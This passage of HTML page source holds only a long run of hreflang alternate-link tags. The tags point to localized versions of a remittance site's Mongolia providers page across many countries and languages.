href="https://www.remitly.com/gb/ja/providers-mongolia" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ja/providers-mongolia" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/at/ja/providers-mongolia" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/pt/ja/providers-mongolia" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ja/providers-mongolia" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ja/providers-mongolia" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/es/ja/providers-mongolia" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/it/ja/providers-mongolia" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/be/ja/providers-mongolia" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/de/ja/providers-mongolia" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/cy/ja/providers-mongolia" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ja/providers-mongolia" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ja/providers-mongolia" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ja/providers-mongolia" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ja/providers-mongolia" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ja/providers-mongolia" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ja/providers-mongolia" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/li/ja/providers-mongolia" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/nl/ja/providers-mongolia" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ja/providers-mongolia" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/se/ja/providers-mongolia" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/ie/ko/providers-mongolia" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ko/providers-mongolia" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/us/ko/providers-mongolia" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/no/ko/providers-mongolia" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/providers-mongolia" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ko/providers-mongolia" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/providers-mongolia" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/au/ko/providers-mongolia" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/sk/ko/providers-mongolia" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ko/providers-mongolia" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ko/providers-mongolia" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/at/ko/providers-mongolia" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/pt/ko/providers-mongolia" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ko/providers-mongolia" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ko/providers-mongolia" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/es/ko/providers-mongolia" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/it/ko/providers-mongolia" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/be/ko/providers-mongolia" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/de/ko/providers-mongolia" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/cy/ko/providers-mongolia" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ko/providers-mongolia" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ko/providers-mongolia" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ko/providers-mongolia" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ko/providers-mongolia" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ko/providers-mongolia" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ko/providers-mongolia" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/li/ko/providers-mongolia" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/nl/ko/providers-mongolia" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ko/providers-mongolia" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/se/ko/providers-mongolia" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/ie/nl/providers-mongolia" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/nl/providers-mongolia" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/us/nl/providers-mongolia" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/no/nl/providers-mongolia" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/providers-mongolia" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/nl/providers-mongolia" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/providers-mongolia" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/au/nl/providers-mongolia" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/sk/nl/providers-mongolia" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/nl/providers-mongolia" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/nl/providers-mongolia" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/at/nl/providers-mongolia" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/pt/nl/providers-mongolia" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/nl/providers-mongolia" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/nl/providers-mongolia" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/es/nl/providers-mongolia" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/it/nl/providers-mongolia" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/be/nl/providers-mongolia" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/de/nl/providers-mongolia" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/cy/nl/providers-mongolia" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/nl/providers-mongolia" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/nl/providers-mongolia" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/nl/providers-mongolia" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/nl/providers-mongolia" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/nl/providers-mongolia" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/nl/providers-mongolia" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/li/nl/providers-mongolia" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/nl/nl/providers-mongolia" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/nl/providers-mongolia" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/se/nl/providers-mongolia" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pl/providers-mongolia" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pl/providers-mongolia" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/us/pl/providers-mongolia" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/no/pl/providers-mongolia" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/providers-mongolia" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pl/providers-mongolia" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/providers-mongolia" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/au/pl/providers-mongolia" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/sk/pl/providers-mongolia" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pl/providers-mongolia" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pl/providers-mongolia" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/at/pl/providers-mongolia" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/pt/pl/providers-mongolia" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pl/providers-mongolia" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pl/providers-mongolia" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/es/pl/providers-mongolia" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/it/pl/providers-mongolia" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/be/pl/providers-mongolia" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/de/pl/providers-mongolia" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/cy/pl/providers-mongolia" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pl/providers-mongolia" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pl/providers-mongolia" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pl/providers-mongolia" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pl/providers-mongolia" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pl/providers-mongolia" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pl/providers-mongolia" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/li/pl/providers-mongolia" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/nl/pl/providers-mongolia" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pl/providers-mongolia" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/se/pl/providers-mongolia" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pt/providers-mongolia" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pt/providers-mongolia" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/us/pt/providers-mongolia" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/no/pt/providers-mongolia" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/providers-mongolia" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pt/providers-mongolia" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/providers-mongolia" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/au/pt/providers-mongolia" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/sk/pt/providers-mongolia" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pt/providers-mongolia" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pt/providers-mongolia" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/at/pt/providers-mongolia" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/pt/pt/providers-mongolia" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pt/providers-mongolia" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pt/providers-mongolia" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/es/pt/providers-mongolia" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/it/pt/providers-mongolia" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/be/pt/providers-mongolia" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/de/pt/providers-mongolia" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/cy/pt/providers-mongolia" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pt/providers-mongolia" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pt/providers-mongolia" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pt/providers-mongolia" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pt/providers-mongolia" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pt/providers-mongolia" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pt/providers-mongolia" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/li/pt/providers-mongolia" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/nl/pt/providers-mongolia" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pt/providers-mongolia" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/se/pt/providers-mongolia" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/ie/ro/providers-mongolia" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ro/providers-mongolia" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/us/ro/providers-mongolia" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/no/ro/providers-mongolia" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/providers-mongolia" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ro/providers-mongolia" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/providers-mongolia" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/au/ro/providers-mongolia" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/sk/ro/providers-mongolia" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ro/providers-mongolia" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ro/providers-mongolia" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/at/ro/providers-mongolia" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/pt/ro/providers-mongolia" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ro/providers-mongolia" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ro/providers-mongolia" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/es/ro/providers-mongolia" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/it/ro/providers-mongolia" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/be/ro/providers-mongolia" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/de/ro/providers-mongolia" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/cy/ro/providers-mongolia" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ro/providers-mongolia" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ro/providers-mongolia" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ro/providers-mongolia" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ro/providers-mongolia" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ro/providers-mongolia" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ro/providers-mongolia" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/li/ro/providers-mongolia" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/nl/ro/providers-mongolia" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ro/providers-mongolia" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/se/ro/providers-mongolia" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/ie/th/providers-mongolia" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/ae/th/providers-mongolia" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/us/th/providers-mongolia" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/no/th/providers-mongolia" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/providers-mongolia" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/sg/th/providers-mongolia" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/providers-mongolia" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/au/th/providers-mongolia" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/sk/th/providers-mongolia" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/gb/th/providers-mongolia" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/gr/th/providers-mongolia" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/at/th/providers-mongolia" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/pt/th/providers-mongolia" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/lt/th/providers-mongolia" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/fi/th/providers-mongolia" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/es/th/providers-mongolia" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/it/th/providers-mongolia" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/be/th/providers-mongolia" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/de/th/providers-mongolia" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/cy/th/providers-mongolia" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/pl/th/providers-mongolia" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lv/th/providers-mongolia" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/ca/th/providers-mongolia" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/ro/th/providers-mongolia" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/fr/th/providers-mongolia" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/cz/th/providers-mongolia" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/li/th/providers-mongolia" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/nl/th/providers-mongolia" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/nz/th/providers-mongolia" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/se/th/providers-mongolia" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/ie/tl/providers-mongolia" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tl/providers-mongolia" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/us/tl/providers-mongolia" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/no/tl/providers-mongolia" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/providers-mongolia" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tl/providers-mongolia" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/providers-mongolia" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/au/tl/providers-mongolia" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/sk/tl/providers-mongolia" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tl/providers-mongolia" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tl/providers-mongolia" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/at/tl/providers-mongolia" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/pt/tl/providers-mongolia" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tl/providers-mongolia" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tl/providers-mongolia" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/es/tl/providers-mongolia" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/it/tl/providers-mongolia" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/be/tl/providers-mongolia" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/de/tl/providers-mongolia" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/cy/tl/providers-mongolia" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tl/providers-mongolia" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tl/providers-mongolia" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tl/providers-mongolia" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tl/providers-mongolia" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tl/providers-mongolia" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tl/providers-mongolia" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/li/tl/providers-mongolia" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/nl/tl/providers-mongolia" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tl/providers-mongolia" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/se/tl/providers-mongolia" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/ie/tr/providers-mongolia" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tr/providers-mongolia" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/us/tr/providers-mongolia" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/no/tr/providers-mongolia" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/providers-mongolia" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tr/providers-mongolia" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/providers-mongolia" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/au/tr/providers-mongolia" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/sk/tr/providers-mongolia" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tr/providers-mongolia" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tr/providers-mongolia" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/at/tr/providers-mongolia" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/pt/tr/providers-mongolia" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tr/providers-mongolia" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tr/providers-mongolia" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/es/tr/providers-mongolia" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/it/tr/providers-mongolia" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/be/tr/providers-mongolia" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/de/tr/providers-mongolia" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/cy/tr/providers-mongolia" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tr/providers-mongolia" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tr/providers-mongolia" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tr/providers-mongolia" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tr/providers-mongolia" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tr/providers-mongolia" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tr/providers-mongolia" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/li/tr/providers-mongolia" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/nl/tr/providers-mongolia" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tr/providers-mongolia" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/se/tr/providers-mongolia" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/ie/vi/providers-mongolia" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/vi/providers-mongolia" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/us/vi/providers-mongolia" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/no/vi/providers-mongolia" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/providers-mongolia" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/vi/providers-mongolia" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/providers-mongolia" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/au/vi/providers-mongolia" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/sk/vi/providers-mongolia" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/vi/providers-mongolia" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/vi/providers-mongolia" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/at/vi/providers-mongolia" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/pt/vi/providers-mongolia" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/vi/providers-mongolia" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/vi/providers-mongolia" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/es/vi/providers-mongolia" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/it/vi/providers-mongolia" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/be/vi/providers-mongolia" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/de/vi/providers-mongolia" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/cy/vi/providers-mongolia" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/vi/providers-mongolia" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/vi/providers-mongolia" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/vi/providers-mongolia" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/vi/providers-mongolia" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/vi/providers-mongolia" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/vi/providers-mongolia" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/li/vi/providers-mongolia" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/nl/vi/providers-mongolia" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/vi/providers-mongolia" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/se/vi/providers-mongolia" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/ie/zh/providers-mongolia" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/ae/zh/providers-mongolia" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/us/zh/providers-mongolia" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/no/zh/providers-mongolia" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/providers-mongolia" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/sg/zh/providers-mongolia" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/providers-mongolia" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/au/zh/providers-mongolia" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/sk/zh/providers-mongolia" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/gb/zh/providers-mongolia" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/gr/zh/providers-mongolia" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/at/zh/providers-mongolia" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/pt/zh/providers-mongolia" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/lt/zh/providers-mongolia" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/fi/zh/providers-mongolia" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/es/zh/providers-mongolia" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/it/zh/providers-mongolia" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/be/zh/providers-mongolia" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/de/zh/providers-mongolia" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/cy/zh/providers-mongolia" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/pl/zh/providers-mongolia" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lv/zh/providers-mongolia" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/ca/zh/providers-mongolia" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/ro/zh/providers-mongolia" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/fr/zh/providers-mongolia" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/cz/zh/providers-mongolia" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/li/zh/providers-mongolia" hrefLang="zh-li"/><link rel="alternate" 